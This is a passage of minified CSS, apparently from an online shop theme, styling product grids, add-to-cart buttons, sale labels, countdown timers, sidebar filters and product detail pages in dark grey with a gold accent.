.action.tocompare span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-list .product-item:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:12px 0 5px;text-align:center;clear:both}.products-grid .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-grid .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-grid .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-grid .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-grid .product-item-nd{position:relative;overflow:hidden;vertical-align:top;margin-bottom:35px}.products-grid .product-item-nd .hover-click-image{position:absolute;top:0px;width:100%;height:100%;left:0px;z-index:0}.products-grid .product-item-nd.product-slider{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-item-nd .product-item-info .product-img-main{position:relative;overflow:hidden}.products-grid .product-item-nd .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-item-nd .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-item-nd .product-item-info .product-img-main>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image{position:relative;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;visibility:hidden;left:-100%}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary{left:0;position:absolute;background:rgba(255,255,255,0.8);opacity:0;visibility:hidden;z-index:-1;width:100%;bottom:-50px;text-align:center;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:18px 0 14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions{display:inline-block;margin-right:0;margin-bottom:4px;margin-top:0;vertical-align:middle;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover{background:#c19d59;border-color:#c19d59;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;background:#333;padding:11px 10px;border:none;height:40px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare{background:#333;border:none;display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-bottom:4px;margin-left:1px;margin-right:1px;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before{color:#ffffff;font-size:30px;font-weight:normal}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover{background:#c19d59;border-color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before{color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-grid .product-item-nd .product-item-info .product-item-details{text-align:left}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name{margin:18px 0 4px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:500;letter-spacing:0.5px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary{display:table;margin:0;text-align:center}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{width:80px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#666;font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box{display:block;margin:6px 0 5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price{font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after{background:#333;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:8px;width:100%}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:500;white-space:nowrap;color:#666}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:10px 0 0}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 2px 3px}.products-grid .product-item-nd:hover .hover-click-image{z-index:1}.products-grid .product-item-nd:hover .product-item-info .product-img-main>a .product-image-photo.default_image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:1;visibility:visible;z-index:1;bottom:0}.products-grid .product-item-nd .tocompare:before{content:'\e61f';display:inline-block;font-family:"icons-blank-theme";font-size:29px;font-weight:normal;line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-grid .product-item-nd .tocompare>span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#c19d59;color:#333;border-color:#c19d59}.sidebar.sidebar-main .block,.sidebar.sidebar-additional .block{border:1px solid #e1e1e1;padding:15px}.sidebar.sidebar-main .block .block-title,.sidebar.sidebar-additional .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#111;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong,.sidebar.sidebar-additional .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:700;margin-bottom:0;line-height:1.4;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:10px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle{color:#333}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label{color:#333;margin-bottom:3px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove{position:relative}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#999}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title{color:#333;font-size:13px;font-weight:700;line-height:1.4;margin:0 0 10px;text-transform:uppercase;word-break:break-all;display:inline-block;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content{margin-bottom:15px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:5px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#c19d59}.sidebar-services .service-inner{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e1e1e1;position:relative}.sidebar-services .service-inner:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.sidebar-services .service-inner em{font-size:30px;left:0;position:absolute;top:5px}.sidebar-services .service-inner .service-content{display:block;padding-left:45px;width:100%}.sidebar-services .service-inner .service-content h4{font-size:16px;margin-bottom:5px;margin-top:0}.sidebar-services .service-inner .service-content p{color:#666}.product-info-main{position:relative}.product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:15px 0 15px;text-align:center;clear:both}.product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#333;line-height:48px;background:#c19d59;border-radius:5px}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666}.product-info-main .page-title-wrapper .page-title{margin-right:75px;margin-bottom:12px}.product-info-main .product-reviews-summary{margin-bottom:18px;margin-top:0;border-bottom:1px solid #e1e1e1;display:block;padding-bottom:15px}.product-info-main .product-reviews-summary .rating-summary{left:0}.product-info-main .product-reviews-summary .reviews-actions a.view{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:visited,.product-info-main .product-reviews-summary .reviews-actions a.view:active,.product-info-main .product-reviews-summary .reviews-actions a.view:focus{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:hover{color:#c19d59}.product-info-main .product-reviews-summary .reviews-actions a.add{margin-left:10px}.product-info-main .product-reviews-summary .reviews-actions a.add:before{content:"\f067";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:20px 0 10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label{color:#333}.product-info-main .product-add-form .product-options-wrapper .field .radio{display:inline-block;vertical-align:middle;margin:2px 8px 0 0}.product-info-main .product-add-form .product-options-wrapper .field .radio+.label{display:inline-block;vertical-align:middle;margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty .label{color:#333;margin-bottom:10px;letter-spacing:0.75px}.product-info-main .product-add-form .box-tocart .field.qty .control{font-size:0}.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error{display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{display:inline-block;font-size:13px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .product-add-form .box-tocart .actions .tocart{letter-spacing:1px}.product-info-main .product-info-price{border-bottom:1px solid #e1e1e1;display:block;padding-bottom:18px;margin-bottom:18px}.product-info-main .product-info-price .price-box{display:block;margin-top:0;margin-bottom:20px}.product-info-main .product-info-price .price-box .price-label{display:none}.product-info-main .product-info-price .price-box.price-final_price{margin-top:5px}.product-info-main .product-info-price .price-box .special-price,.product-info-main .product-info-price .price-box .price-final_price{display:inline-block;margin-right:5px;margin-bottom:0;margin-top:0;line-height:28px;vertical-align:bottom}.product-info-main .product-info-price .price-box .special-price .price-wrapper,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper{display:inline-block;vertical-align:middle}.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price{font-size:28px;font-weight:normal;line-height:28px;vertical-align:middle;color:#333}.product-info-main .product-info-price .price-box .old-price{display:inline-block;position:relative;vertical-align:bottom}.product-info-main .product-info-price .price-box .old-price .price-container{line-height:20px;margin-right:0}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper{line-height:20px}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price{font-size:16px;line-height:20px;font-weight:normal;color:#666}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before{background:#666;content:"";display:block;height:1px;position:absolute;top:12px;width:100%}.product-info-main .product-info-price .product-info-stock-sku{clear:both;display:block}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{color:#666;display:inline-block;font-size:14px;vertical-align:top}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#333;margin-right:5px}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product-info-price .product-info-stock-sku .stock.available{background:#008000 none repeat scroll 0 0;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable{background:#ff0000;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product.attribute.overview{padding-bottom:10px;border-bottom:1px solid #e1e1e1;margin:0 0 18px}.product-info-main .product.attribute.overview>strong{color:#333;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:uppercase}.product-info-main .product.attribute.overview .value{color:#666;line-height:24px}.product-info-main .product.attribute.overview .value p{margin-bottom:0}.product-info-main .items.samples{display:block;margin-bottom:15px}.product-info-main .items.samples>dt{color:#c19d59;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:capitalize}.product-info-main .items.samples>dd>a.samples-item-link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertical-align:middle;float:none}.product-info-main .items.samples>dd>a.samples-item-link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .items.samples>dd>a.samples-item-link:visited,.product-info-main .items.samples>dd>a.samples-item-link:active,.product-info-main .items.samples>dd>a.samples-item-link:focus{color:#ffffff;background:#333}.product-info-main .items.samples>dd>a.samples-item-link:hover{background:#c19d59;color:#ffffff}.product-info-main .product-social-links{text-align:left}.product-info-main .product-social-links .product-addto-links{display:inline-block;margin:5px 0 10px}.product-info-main .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.product-info-main .product-social-links a.action:visited,.product-info-main .product-social-links a.action:focus,.product-info-main .product-social-links a.action:active{color:#333}.product-info-main .product-social-links a.action i{margin-right:5px}.product-info-main .product-social-links a.action:hover{color:#c19d59}.product-info-main .bundle-options-container{clear:both;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form{display:block;float:left;width:100%;box-sizing:border-box;margin-bottom:40px}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper{width:100%;float:initial}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{width:100%;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset:last-child{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span{font-weight:300}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span .price-wrapper{font-weight:600}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.legend.title{font-size:24px;font-weight:500}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field{border:none;padding-top:30px;display:table-row}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option{float:left;position:relative}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input,.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{display:block}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]{display:none}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]:checked+label{background:#c19d59;color:white}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{padding:4px 8px;border:1px solid #c19d59;cursor:pointer;z-index:90;line-height:20px;min-width:22px;margin-left:0;margin-right:7px;margin-bottom:5px;font-size:12px;font-weight:700;text-align:center}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-bottom{border-top:none;margin:0 0 15px;padding-top:15px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0;padding:0;float:initial;width:100%;background-color:white}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title{border-bottom:1px solid #e1e1e1;margin-bottom:18px;padding-bottom:12px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title>strong{font-weight:500;line-height:1.1;font-size:24px;margin-top:0;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart{margin-bottom:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .label{font-weight:600;margin-bottom:10px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty-error{display:inline-block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions .action.tocart{margin-right:0;width:auto;margin-bottom:0;padding:14px 25px;font-weight:600}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .price-box .price-as-configured .price{font-size:28px;line-height:28px;font-weight:600;color:#c19d59;display:block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary{margin-top:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary>.subtitle{margin-bottom:18px;padding-bottom:12px;font-weight:500;line-height:1.1;font-size:24px;margin-top:0}.product-info-main .bundle-options-container .product-add-form .nested .field.qty{display:none}.product.info.detailed *{box-sizing:unset}.product.media .fotorama__thumb{border:1px solid #e1e1e1}.product.media .fotorama__stage{border:1px solid #e1e1e1;min-height:800px}.product.media .fotorama__stage .fotorama__caption{display:none}.product.info.detailed .product.data.items>.item.content{border:1px solid #e1e1e1}.product.info.detailed .product.data.items>.item.title>.switch{font-size:14px;font-weight:600}.catalog-category-view .toolbar.toolbar-products{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding:0 0 15px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:6px 7px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#666}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .products.wrapper+.toolbar-products{border-top:1px solid #e1e1e1;border-bottom:none;margin-bottom:0;padding:15px 0 0}@media (min-width:768px){.page-layout-1column .column.main .product-info-main{padding-left:30px;width:55%}.page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title{margin-top:0;color:#333}.page-layout-1column .column.main .product.media{width:45%;margin-top:0;margin-bottom:40px}}@media (min-width:768px){.product.media{margin-bottom:20px}}.product-info-main .page-title-wrapper .page-title{margin-top:0 !important}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{margin-top:0 !important}.page-product-downloadable .column.main .product-add-form{clear:none;width:55%;float:right;padding-left:30px}.page-product-downloadable .column.main .product-options-wrapper{border:1px solid #e1e1e1;float:left;padding:15px;width:100%;margin-bottom:20px}.page-product-downloadable .column.main .product-options-wrapper .downloads>.label{border-bottom:1px solid #e1e1e1;display:block;font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:10px !important}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>span{display:inline-block;margin-right:10px;vertical-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertival-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:visited,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:active,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:focus{color:#ffffff;background:#333}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:hover{background:#666;color:#ffffff}.page-product-downloadable .column.main .product-options-bottom{float:right;width:100%}.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links{display:inline-block;margin:5px 0 20px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active{color:#333}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i{margin-right:5px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover{color:#666}@media (max-width:767px){.page-product-downloadable 